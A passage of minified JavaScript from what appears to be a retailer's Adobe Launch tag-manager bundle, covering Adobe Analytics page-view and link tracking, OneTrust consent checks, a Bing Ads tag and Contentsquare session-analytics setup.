0!==a.linkType&&"o"===a.linkType||(a.ppvID&&a.ppvID===e||(a.ppvID=e,a.c_w("s_ppv",""),a.handlePPVevents()),a.p_fo("s_gppvLoad")&&window.addEventListener&&(window.addEventListener("load",a.handlePPVevents,!1),window.addEventListener("click",a.handlePPVevents,!1),window.addEventListener("scroll",a.handlePPVevents,!1),window.addEventListener("resize",a.handlePPVevents,!1)),a._ppvPreviousPage=s[0]?s[0]:"",a._ppvHighestPercentViewed=s[1]?s[1]:"",a._ppvInitialPercentViewed=s[2]?s[2]:"",a._ppvHighestPixelsSeen=s[3]?s[3]:"")},e.handlePPVevents=function(){if("undefined"!=typeof s_c_il){for(var e=0,t=s_c_il.length;e<t;e++)if(s_c_il[e]&&s_c_il[e].getPercentPageViewed){var a=s_c_il[e];break}if(a&&a.ppvID){var s=Math.max(Math.max(document.body.scrollHeight,document.documentElement.scrollHeight),Math.max(document.body.offsetHeight,document.documentElement.offsetHeight),Math.max(document.body.clientHeight,document.documentElement.clientHeight));e=(window.pageYOffset||window.document.documentElement.scrollTop||window.document.body.scrollTop)+(window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight),t=Math.min(Math.round(e/s*100),100);var o="";!a.c_r("s_tp")||a.unescape(a.c_r("s_ppv").split(",")[0])!==a.ppvID||1==a.ppvChange&&a.c_r("s_tp")&&s!=a.c_r("s_tp")?(a.c_w("s_tp",s),a.c_w("s_ppv","")):o=a.c_r("s_ppv");var i=o&&-1<o.indexOf(",")?o.split(",",4):[];s=0<i.length?i[0]:escape(a.ppvID);var n=1<i.length?parseInt(i[1]):t,r=2<i.length?parseInt(i[2]):t;i=3<i.length?parseInt(i[3]):e,0<t&&(o=s+","+(t>n?t:n)+","+r+","+(e>i?e:i)),a.c_w("s_ppv",o)}}},e.p_fo=function(e){var t=this;return t.__fo||(t.__fo={}),!t.__fo[e]&&(t.__fo[e]={},!0)},websiteBot=!0,!/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))?document.addEventListener("mousemove",(function e(){document.removeEventListener("mousemove",e,!1),websiteBot=!1})):websiteBot=!1,function(){function a(){i||(i=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Adobe Analytics - v"+o)))}function s(t){if(t)n=t;else{n=Math.random()+"_"+Date.now();var a=function(){for(var e=0,t=document.domain,a=t.split("."),s="_cs_tld"+(new Date).getTime();e<a.length-1&&-1==document.cookie.indexOf(s+"="+s);)t=a.slice(-1-++e).join("."),document.cookie=s+"="+s+";domain="+t+";SameSite=None;Secure";return document.cookie=s+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;domain="+t+";",t}(),s=new Date,o=s.getTime();o+=18e5,s.setTime(o),document.cookie=r+"="+n+"; expires="+s.toUTCString()+";path=/;domain="+a+";SameSite=None;Secure"}e.eVar109=n,_uxa.push(["trackDynamicVariable",{key:"csMatchingKey",value:n}])}var o="1.9.0";e.eVar62=t();var i=!1;window._uxa=window._uxa||[],_uxa.push(["afterPageView",a]);var n=null,r="_cs_mk_aa",c="; "+document.cookie;if(c){var l=c.split("; "+r+"=");if(1==l.length)s();else s(l[1].split(";")[0])}}()}},libraryCode:{type:"managed",accounts:{staging:["ctsglobal-dev"],production:["ctsglobal-prod"],development:["ctsglobal-dev"]},useActivityMap:!0,scopeTrackerGlobally:!0},trackerProperties:{currencyCode:"GBP",trackingServer:"ta.charlestyrwhitt.com",trackInlineStats:!0,trackDownloadLinks:!0,trackExternalLinks:!0,linkInternalFilters:["ctshirts.com","ctdevweb.com","charlestyrwhitt.com","salesforce.com"],linkLeaveQueryString:!0,trackingServerSecure:"ta.charlestyrwhitt.com",linkDownloadFileTypes:["doc","docx","eps","jpg","png","svg","xls","ppt","pptx","pdf","xlsx","tab","csv","zip","txt","vsd","vxd","xml","js","css","rar","exe","wma","mov","avi","wmv","mp3","wav","m4v"]}},modules:{"adobe-analytics/src/lib/actions/clearVariables.js":{name:"clear-variables",displayName:"Clear Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker");e.exports=function(){return o().then((function(e){e.clearVars&&(s.logger.info("Clear variables."),e.clearVars())}),(function(e){s.logger.error("Cannot clear variables: "+e)}))}}},"adobe-analytics/src/lib/actions/setVariables.js":{name:"set-variables",displayName:"Set Variables",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/applyTrackerVariables");e.exports=function(e,t){return o().then((function(a){s.logger.info("Set variables on the tracker."),i(a,e.trackerProperties),e.customSetup&&e.customSetup.source&&e.customSetup.source.call(t.element,t,a)}),(function(e){s.logger.error("Cannot set variables: "+e)}))}}},"adobe-analytics/src/lib/actions/sendBeacon.js":{name:"send-beacon",displayName:"Send Beacon",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/getTracker"),i=a("../helpers/getNodeLinkText"),n=function(e){return e&&e.nodeName&&"a"===e.nodeName.toLowerCase()},r=function(e){return n(e)?i(e):"link clicked"},c=function(e,t,a){if("page"===t.type)s.logger.info("Firing page view beacon."),e.t();else{var o={linkType:t.linkType||"o",linkName:t.linkName||r(a)};s.logger.info("Firing link track beacon using the values: "+JSON.stringify(o)+"."),e.tl(n(a)?a:"true",o.linkType,o.linkName)}};e.exports=function(e,t){return o().then((function(a){c(a,e,t.element)}),(function(e){s.logger.error("Cannot send beacon: "+e)}))}}},"adobe-analytics/src/lib/sharedModules/getTracker.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-cookie"),i=a("@adobe/reactor-promise"),n=a("@adobe/reactor-window"),r=a("../helpers/settingsHelper"),c=a("../helpers/augmenters"),l=a("../helpers/applyTrackerVariables"),u=a("../helpers/loadLibrary"),d=a("../helpers/generateVersion")(s.buildInfo.turbineBuildDate),m="beforeSettings",g=s.getSharedModule("adobe-mcid","mcid-instance"),b=function(e){return!e||"true"===o.get(e)},p=function(e){return i.all(c.map((function(t){var a;try{a=t(e)}catch(e){setTimeout((function(){throw e}))}return i.resolve(a)}))).then((function(){return e}))},f=function(e){return g&&(s.logger.info("Setting MCID instance on the tracker."),e.visitor=g),e},v=function(e){return s.logger.info('Setting version on tracker: "'+d+'".'),void 0!==e.tagContainerMarker?e.tagContainerMarker=d:"string"==typeof e.version&&e.version.substring(e.version.length-5)!=="-"+d&&(e.version+="-"+d),e},h=function(e,t,a){return t.loadPhase===m&&t.source&&(s.logger.info("Calling custom script before settings."),t.source.call(n,a)),l(a,e||{}),t.loadPhase!==m&&t.source&&(s.logger.info("Calling custom script after settings."),t.source.call(n,a)),a},_=function(e,t){return r.isAudienceManagementEnabled(e)&&(t.loadModule("AudienceManagement"),s.logger.info("Initializing AudienceManagement module"),t.AudienceManagement.setup(e.moduleProperties.audienceManager.config)),t},y=function(e){return b(e.trackingCookieName)?u(e).then(p).then(f).then(v).then(h.bind(null,e.trackerProperties,e.customSetup||{})).then(_.bind(null,e)):i.reject("EU compliance was not acknowledged by the user.")}(s.getExtensionSettings());e.exports=function(){return y}},name:"get-tracker",shared:!0},"adobe-analytics/src/lib/sharedModules/augmentTracker.js":{name:"augment-tracker",shared:!0,script:function(e,t,a){"use strict";var s=a("../helpers/augmenters");e.exports=function(e){s.push(e)}}},"adobe-analytics/src/lib/helpers/settingsHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-window"),i={LIB_TYPES:{MANAGED:"managed",PREINSTALLED:"preinstalled",REMOTE:"remote",CUSTOM:"custom"},MANAGED_LIB_PATHS:{APP_MEASUREMENT:"AppMeasurement.js",ACTIVITY_MAP:"AppMeasurement_Module_ActivityMap.js",AUDIENCE_MANAGEMENT:"AppMeasurement_Module_AudienceManagement.js"},getReportSuites:function(e){var t=e.production;return e[s.environment.stage]&&(t=e[s.environment.stage]),t.join(",")},isActivityMapEnabled:function(e){return!(e.libraryCode&&!e.libraryCode.useActivityMap&&!1===e.libraryCode.useActivityMap)},isAudienceManagementEnabled:function(e){var t=!1;return e&&e.moduleProperties&&e.moduleProperties.audienceManager&&e.moduleProperties.audienceManager.config&&o&&o._satellite&&o._satellite.company&&o._satellite.company.orgId&&(t=!0),t}};e.exports=i}},"adobe-analytics/src/lib/helpers/augmenters.js":{script:function(e){"use strict";e.exports=[]}},"adobe-analytics/src/lib/helpers/applyTrackerVariables.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-query-string"),i=a("@adobe/reactor-window"),n=/eVar([0-9]+)/,r=/prop([0-9]+)/,c=new RegExp("^(eVar[0-9]+)|(prop[0-9]+)|(hier[0-9]+)|campaign|purchaseID|channel|server|state|zip|pageType$"),l=function(e,t,a){return a.indexOf(e)===t},u=function(e,t,a){var s=Object.keys(t).filter(c.test.bind(c));return a&&s.push("events"),(s=s.concat((e.linkTrackVars||"").split(","))).filter((function(e,t){return"None"!==e&&e&&l(e,t,s)})).join(",")},d=function(e,t){var a=t.map((function(e){return e.name}));return(a=a.concat((e.linkTrackEvents||"").split(","))).filter((function(e,t){return"None"!==e&&l(e,t,a)})).join(",")},m=function(e,t,a){e[t]=a[t].join(",")},g=function(e,t,a){var s=a.dynamicVariablePrefix||"D=";a[t].forEach((function(t){var a;if("value"===t.type)a=t.value;else{var o=n.exec(t.value);if(o)a=s+"v"+o[1];else{var i=r.exec(t.value);i&&(a=s+"c"+i[1])}}e[t.name]=a}))},b={linkDownloadFileTypes:m,linkExternalFilters:m,linkInternalFilters:m,hierarchies:function(e,t,a){a[t].forEach((function(t){e[t.name]=t.sections.join(t.delimiter)}))},props:g,eVars:g,campaign:function(e,t,a){if("queryParam"===a[t].type){var s=o.parse(i.location.search);e[t]=s[a[t].value]}else e[t]=a[t].value},events:function(e,t,a){var s=a[t].map((function(e){var t=e.name;return e.id&&(t=[t,e.id].join(":")),e.value&&(t=[t,e.value].join("=")),t}));e[t]=s.join(",")}};e.exports=function(e,t){var a={};t=t||{},Object.keys(t).forEach((function(e){var s=b[e],o=t[e];s?s(a,e,t):a[e]=o})),a.events&&e.events&&e.events.length>0&&(a.events=e.events+","+a.events);var o=t&&t.events&&t.events.length>0,i=u(e,a,o);i&&(a.linkTrackVars=i);var n=d(e,t.events||[]);n&&(a.linkTrackEvents=n),s.logger.info('Applying the following properties on tracker: "'+JSON.stringify(a)+'".'),Object.keys(a).forEach((function(t){e[t]=a[t]}))}}},"adobe-analytics/src/lib/helpers/loadLibrary.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-load-script"),i=a("@adobe/reactor-window"),n=a("@adobe/reactor-promise"),r=a("./settingsHelper"),c=a("./pollHelper"),l=function(e,t){if(!i.s_gi)throw new Error("Unable to create AppMeasurement tracker, `s_gi` function not found."+i.AppMeasurement);s.logger.info('Creating AppMeasurement tracker with these report suites: "'+t+'"');var a=i.s_gi(t);return e.libraryCode.scopeTrackerGlobally&&(s.logger.info("Setting the tracker as window.s"),i.s=a),a},u=function(e){var t=[];switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.APP_MEASUREMENT)),r.isActivityMapEnabled(e)&&t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.ACTIVITY_MAP));break;case r.LIB_TYPES.CUSTOM:t.push(e.libraryCode.source);break;case r.LIB_TYPES.REMOTE:t.push("https:"===i.location.protocol?e.libraryCode.httpsUrl:e.libraryCode.httpUrl)}if(r.isAudienceManagementEnabled(e)){var a={namespace:i._satellite.company.orgId};e.moduleProperties.audienceManager.config.visitorService=a,t.push(s.getHostedLibFileUrl(r.MANAGED_LIB_PATHS.AUDIENCE_MANAGEMENT))}return t},d=function(e){return n.all(u(e).map((function(e){return s.logger.info("Loading script: "+e),o(e)})))},m=function(e,t){if(e.libraryCode.accounts)if(t.sa){var a=r.getReportSuites(e.libraryCode.accounts);s.logger.info('Setting the following report suites on the tracker: "'+a+'"'),t.sa(a)}else s.logger.warn("Cannot set report suites on tracker. `sa` method not available.");return t},g=function(e){if(i[e])return s.logger.info('Found tracker located at: "'+e+'".'),i[e];throw new Error('Cannot find the global variable name: "'+e+'".')};e.exports=function(e){var t=d(e);switch(e.libraryCode.type){case r.LIB_TYPES.MANAGED:var a=r.getReportSuites(e.libraryCode.accounts);return t.then(l.bind(null,e,a));case r.LIB_TYPES.PREINSTALLED:return t.then(c.poll.bind(null,i,e.libraryCode.trackerVariableName)).then(m.bind(null,e));case r.LIB_TYPES.CUSTOM:case r.LIB_TYPES.REMOTE:return t.then(g.bind(null,e.libraryCode.trackerVariableName)).then(m.bind(null,e));default:throw new Error("Cannot load library. Type not supported.")}}}},"adobe-analytics/src/lib/helpers/generateVersion.js":{script:function(e){"use strict";var t=8,a=function(e){return e.getUTCDate().toString(36)},s=function(e){return e.substr(e.length-1)},o=function(e){return Math.floor(e.getUTCHours()/t)},i=function(e){var t=(e.getUTCMonth()+1+12*o(e)).toString(36);return s(t)},n=function(e){return(e.getUTCFullYear()-2010).toString(36)};e.exports=function(e){var t=new Date(e);if(isNaN(t))throw new Error("Invalid date provided");return("L"+n(t)+i(t)+a(t)).toUpperCase()}}},"adobe-analytics/src/lib/helpers/pollHelper.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-promise"),i=40,n=250,r=function(e,t,a){s.logger.info('Found property located at: "'+t+'"].'),e(a)},c=function(e,t){return new o((function(a,s){if(e[t])return r(a,t,e[t]);var o=1,c=setInterval((function(){e[t]&&(r(a,t,e[t]),clearInterval(c)),o>=i&&(clearInterval(c),s(new Error('Bailing out. Cannot find the variable name: "'+t+'"].'))),o++}),n)}))};e.exports={poll:function(e,t){return s.logger.info('Waiting for the property to become accessible at: "'+t+'"].'),c(e,t)}}}},"adobe-analytics/src/lib/helpers/getNodeLinkText.js":{script:function(e){"use strict";var t=function(e){return e&&e.replace(/\s+/g," ").trim()},a=/^(SCRIPT|STYLE|LINK|CANVAS|NOSCRIPT|#COMMENT)$/i,s=function(e){return!(e&&e.nodeName&&e.nodeName.match(a))},o=function(e){var t=[],a=!1;s(e)?(t.push(e),e.childNodes&&Array.prototype.slice.call(e.childNodes).forEach((function(e){var s=o(e);t=t.concat(s.supportedNodes),a=a||s.includesUnsupportedNodes}))):a=!0;return{supportedNodes:t,includesUnsupportedNodes:a}},i=function(e,t,a){var s;return a&&a!==e.nodeName.toUpperCase()||(s=e.getAttribute(t)),s};e.exports=function(e){var a=t(e.innerText||e.textContent),s=o(e);if(!a||s.includesUnsupportedNodes){var n,r,c,l,u=[];s.supportedNodes.forEach((function(e){e.getAttribute&&(n=n||t(e.getAttribute("alt")),r=r||t(e.getAttribute("title")),c=c||t(i(e,"value","INPUT")),l=l||t(i(e,"src","IMG"))),e.nodeValue&&u.push(e.nodeValue)})),(a=t(u.join("")))||(a=t(n||r||c||l||""))}return a}}}}},"onetrust-consent-management-for-cookies":{displayName:"OneTrust Consent Management for Cookies",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP56475044e122457889b23eae24de6c35/",settings:{otConfiguration:{adobeCat_0:"AAM",adobeCat_1:"ADCLOUD",adobeCat_2:"ANALYTICS",adobeCat_3:"CAMPAIGN",adobeCat_4:"ECID",adobeCat_5:"LIVEFYRE",adobeCat_6:"TARGET",adobeCat_7:"MEDIA_ANALYTICS",variableId_0:"4",variableId_1:"4",variableId_2:"4",variableId_3:"4",variableId_4:"4",variableId_5:"4",variableId_6:"4",variableId_7:"4"}},modules:{"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js":{name:"targetingcookiesactive",displayName:"Targeting Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js":{name:"performancecookiesactive",displayName:"Performance Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js":{name:"functionalcookiesactive",displayName:"Functional Cookies Active",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){return s.OnetrustActiveGroups.indexOf(e.activeGroupFieldValue)>-1}}},"onetrust-consent-management-for-cookies/src/lib/conditions/configuration.js":{script:function(e,t,a,s){"use strict";function o(){if("undefined"!=typeof OnetrustActiveGroups&&"undefined"!=typeof adobe){var e=s.getExtensionSettings().otConfiguration,t=Object.keys(e).length/2;void 0!==adobe.optIn&&(i(e,t),addEventListener("consent.onetrust",(function(){i(e,t)})))}}function i(e,t){adobe.optIn.denyAll();for(var a=0;a<t;a++){var s=e["adobeCat_"+a],o=e["variableId_"+a];""!=o.trim()&&-1!==OptanonActiveGroups.indexOf(o)&&adobe.optIn.approve(adobe.OptInCategories[s],!1)}}window.addEventListener("load",o,!1)}}}},"bing-ads-extension":{displayName:"Bing Ads UET Tag",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP05eac6e292f1486a812623da300a51b4/",settings:{qname:"uetq",tagid:"4072794",navTimingApi:!1,storeConvTrackCookies:!1},modules:{}},contentsquare:{displayName:"Contentsquare",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP706493c31e3c416e9a9e62e7fdeaae4c/",settings:{cvars:[{key:"Campaign_Site",scope:"3",value:"%Campaign Site%"},{key:"Campaign_Source",scope:"3",value:"%Campaign Source%"},{key:"Page_Category",scope:"3",value:"%Page Category%"},{key:"Page_Type",scope:"3",value:"%Page Type%"},{key:"Site_Country",scope:"3",value:"%SF Country%"},{key:"Site_Currency",scope:"3",value:"%SF Currency%"},{key:"User_Country",scope:"3",value:"%SF User Country%"},{key:"User_Location",scope:"3",value:"%User Location%"},{key:"User_is_Authenticated",scope:"3",value:"%User is Authenticated%"},{key:"Page_Name",scope:"3",value:"%Page Name%"},{key:"Product",scope:"3",value:"%CS - Product List%"},{key:"Order ID",scope:"3",value:"%Order ID%"},{key:"Shipping_Method",scope:"3",value:"%Order Shipping Method%"}],project_id:"%Content Square variable tag ID%",pii_selector:".data-hj-suppress",webview_tag_id:"",pii_attribute_object:"",disable_tag_injection:!1},modules:{"contentsquare/src/lib/actions/ecommerceTransactions.js":{name:"ecommerce-tag-installation",displayName:"Ecommerce Transactions",script:function(e){e.exports=function(e){if(e){const t=e.transaction_id,a=e.revenue,s=e.currency;if(""!=t&&void 0!==t&&""!=a&&void 0!==a&&!isNaN(a)){const e={};e.id=t,e.revenue=a,e.currency="",""!=s&&void 0!==s&&(e.currency=s),window._uxa=window._uxa||[],_uxa.push(["ec:transaction:create",e]),_uxa.push(["ec:transaction:send"])}}}}},"contentsquare/src/lib/actions/uxaInstallation.js":{name:"uxa-installation",displayName:"Main Tracking Tag Installation",script:function(e,t,a,s){"use strict";e.exports=function(e){if(e&&s&&"function"==typeof s.getExtensionSettings){const t=s.getExtensionSettings(),a=t.project_id||"",o=t.webview_tag_id||"",i=t.disable_tag_injection||!1,n=t.pii_selector,r=t.pii_attribute_object,c=t.cvars;let l;const u=e.setPathInput,d=e.setQueryInput,m=(document.location.search,document.location.pathname),g=document.location.hash.replace("#","?__");window._uxa=window._uxa||[],l=""!=u?u+g:m+g;try{if(""!=c&&void 0!==c){let e=!0,t="";"object"==typeof c&&null===c[0]&&(e=!1);for(let a=0;a<c.length;a++){t=a,e&&(t=a+1);const s=c[a].key,o=c[a].value,i=c[a].scope;let n;n=""===i||void 0===i?"3":"4n"===i||"4an"===i?"4":i||"3",""!=s&&void 0!==s&&""!=o&&void 0!==o&&("0"===i?_uxa.push(["setCustomVariable",t,s,o]):_uxa.push(["setCustomVariable",t,s,o,parseInt(n)]))}}let e=!1,t={};if(n&&(t.PIISelectors=[n],e=!0),r){let a=JSON.stringify(r.replaceAll("\n",""));a=a.replace(/\s/g,""),a=JSON.parse(a),a=JSON.parse(a),t.Attributes=a,e=!0}e&&_uxa.push(["setPIISelectors",t])}catch(e){}if(d&&_uxa.push(["setQuery",d]),a&&!i)if("undefined"==typeof CS_CONF){_uxa.push(["setPath",l]);let e=a.trim();(window.CS_webViewEnabled||window.CS_isWebView)&&o&&(e=o.trim(),_uxa.push(["setOption","isWebView",!0]));const t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="//t.contentsquare.net/uxa/"+e+".js",document.getElementsByTagName("head")[0].appendChild(t)}else _uxa.push(["trackPageview",l])}}}}}},core:{displayName:"Core",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP1b7d885611af4410a124781998596ed6/",modules:{"core/src/lib/dataElements/javascriptVariable.js":{name:"javascript-variable",displayName:"JavaScript Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty.js");e.exports=function(e){return s(window,e.path)}}},"core/src/lib/dataElements/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){return e.source(t)}}},"core/src/lib/dataElements/domAttribute.js":{name:"dom-attribute",displayName:"DOM Attribute",script:function(e){"use strict";e.exports=function(e){var t=document.querySelector(e.elementSelector);if(t){var a=e.elementProperty;return"text"===a?t.innerText||t.textContent:a in t?t[a]:t.getAttribute?t.getAttribute(a):void 0}}}},"core/src/lib/dataElements/randomNumber.js":{name:"random-number",displayName:"Random Number",script:function(e){"use strict";e.exports=function(e){var t=Math.ceil(e.min),a=Math.floor(e.max);return t>a?NaN:Math.floor(Math.random()*(a-t+1))+t}}},"core/src/lib/dataElements/localStorage.js":{name:"local-storage",displayName:"Local Storage",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window");e.exports=function(e){try{return s.localStorage.getItem(e.name)}catch(e){return null}}}},"core/src/lib/dataElements/queryStringParameter.js":{name:"query-string-parameter",displayName:"Query String Parameter",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-window"),o=a("@adobe/reactor-query-string");e.exports=function(e){var t=o.parse(s.location.search);if(!e.caseInsensitive)return t[e.name];for(var a=e.name.toLowerCase(),i=Object.keys(t),n=0;n<i.length;n++){var r=i[n];if(r.toLowerCase()===a)return t[r]}}}},"core/src/lib/dataElements/visitorBehavior.js":{name:"visitor-behavior",displayName:"Visitor Behavior",script:function(e,t,a){"use strict";var s=a("../helpers/visitorTracking");e.exports=function(e){switch(e.attribute){case"landingPage":return s.getLandingPage();case"trafficSource":return s.getTrafficSource();case"minutesOnSite":return s.getMinutesOnSite();case"sessionCount":return s.getSessionCount();case"sessionPageViewCount":return s.getSessionPageViewCount();case"lifetimePageViewCount":return s.getLifetimePageViewCount();case"isNewVisitor":return s.getIsNewVisitor()}}}},"core/src/lib/dataElements/cookie.js":{name:"cookie",displayName:"Cookie",script:function(e,t,a){"use strict";var s=a("@adobe/reactor-cookie");e.exports=function(e){return s.get(e.name)}}},"core/src/lib/actions/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e,t,a,s){"use strict";var o,i,n,r,c=a("@adobe/reactor-document"),l=a("@adobe/reactor-promise"),u=a("./helpers/decorateCode"),d=a("./helpers/loadCodeSequentially"),m=a("../../../node_modules/postscribe/dist/postscribe"),g=a("./helpers/unescapeHtmlCode"),b=a("../helpers/findPageScript").getTurbine,p=(i=function(e){m(c.body,e,{beforeWriteToken:function(e){var t=e.tagName&&e.tagName.toLowerCase();return o&&"script"===t&&(e.attrs.nonce=o),"script"!==t&&"style"!==t||(Object.keys(e.attrs||{}).forEach((function(t){e.attrs[t]=g(e.attrs[t])})),e.src&&(e.src=g(e.src))),e},error:function(e){s.logger.error(e.msg)}})},n=[],r=function(){if(c.body)for(;n.length;)i(n.shift());else setTimeout(r,20)},function(e){n.push(e),r()}),f=function(){if(c.currentScript)return c.currentScript.async;var e=b();return!e||e.async}();e.exports=function(e,t){var a;o=s.getExtensionSettings().cspNonce;var i={settings:e,event:t},n=i.settings.source;if(n)return i.settings.isExternal?d(n).then((function(e){return e?(a=u(i,e),p(a.code),a.promise):l.resolve()})):(a=u(i,n),f||"loading"!==c.readyState?p(a.code):c.write&&!1===s.propertySettings.ruleComponentSequencingEnabled?c.write(a.code):p(a.code),a.promise)}}},"core/src/lib/conditions/variable.js":{name:"variable",displayName:"Variable",script:function(e,t,a){"use strict";var s=a("../helpers/getObjectProperty"),o=a("../helpers/textMatch");e.exports=function(e){var t;t=Array.isArray(e.variableValues)?e.variableValues:[{value:e.value,valueIsRegex:Boolean(e.valueIsRegex)}];var a=s(window,e.name);return t.some((function(e){var t=e.valueIsRegex?new RegExp(e.value,"i"):e.value;return o(a,t)}))}}},"core/src/lib/events/directCall.js":{name:"direct-call",displayName:"Direct Call",script:function(e,t,a,s){"use strict";var o={};window._satellite=window._satellite||{},window._satellite.track=function(e,t){e=e.trim();var a=o[e];if(a){var i={identifier:e,detail:t};a.forEach((function(e){e(i)}));var n=['Rules using the direct call event type with identifier "'+e+'" have been triggered'+(t?" with additional detail:":".")];t&&n.push(t),s.logger.log.apply(s.logger,n)}else s.logger.log('"'+e+'" does not match any direct call identifiers.')},e.exports=function(e,t){var a=o[e.identifier];a||(a=o[e.identifier]=[]),a.push(t)}}},"core/src/lib/events/domReady.js":{name:"dom-ready",displayName:"DOM Ready",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerDomReadyTrigger(t)}}},"core/src/lib/events/customCode.js":{name:"custom-code",displayName:"Custom Code",script:function(e){"use strict";e.exports=function(e,t){e.source(t)}}},"core/src/lib/events/libraryLoaded.js":{name:"library-loaded",displayName:"Library Loaded (Page Top)",script:function(e,t,a){"use strict";var s=a("./helpers/pageLifecycleEvents");e.exports=function(e,t){s.registerLibraryLoadedTrigger(t)}}},"core/src/lib/events/elementExists.js":{name:"element-exists",displayName:"Element Exists",script:function(e,t,a){"use strict";var s=3e3,o=new(a("./helpers/weakMap")),i=a("./helpers/matchesProperties"),n={};setInterval((function(){Object.keys(n).forEach((function(e){for(var t=n[e],a=document.querySelectorAll(e),s=0;s<a.length;s++){var r=a[s];if(!o.has(r)){o.set(r,!0);for(var c=0;c<t.length;c++){var l=t[c];i(r,l.settings.elementProperties)&&(l.trigger({element:r,target:r}),t.splice(c,1),c--)}}if(!t.length){delete n[e];break}}}))}),s),e.exports=function(e,t){var a=n[e.elementSelector];a||(a=n[e.elementSelector]=[]),a.push({settings:e,trigger:t})}}},"core/src/lib/events/click.js":{name:"click",displayName:"Click",script:function(e,t,a){"use strict";var 